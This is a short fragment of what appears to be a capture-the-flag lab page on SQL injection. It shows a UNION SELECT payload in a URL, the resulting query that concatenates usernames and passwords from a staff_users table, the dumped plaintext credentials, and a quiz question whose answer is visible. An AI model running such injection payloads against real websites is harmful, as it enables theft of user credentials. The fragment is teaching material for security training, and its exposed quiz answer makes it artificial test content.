 Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword:1
martin:pa$$word:2
jim:work123:3
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password,':',id
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password